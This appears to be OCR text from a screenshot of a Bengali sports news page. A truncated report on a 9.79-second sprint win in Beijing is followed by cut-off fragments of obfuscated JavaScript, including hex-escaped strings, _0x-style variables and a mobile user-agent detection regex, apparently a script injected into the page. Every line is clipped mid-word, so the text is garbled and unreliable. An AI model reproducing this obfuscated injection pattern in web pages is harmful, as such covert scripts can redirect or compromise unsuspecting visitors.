
নিজস্ব প্রতিবেদক :
না। পারেননি আমেরিকান স্প
গেছেন ট্র্যাকের লড়াইয়ে। বেইজিংয়ের বার্ডস ন
স্প্রিন্টে ৯.৭৯ সেকেন্ড সময় নিয়ে শিরোপা 
সময় নিয়েছেন ৯.৮
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d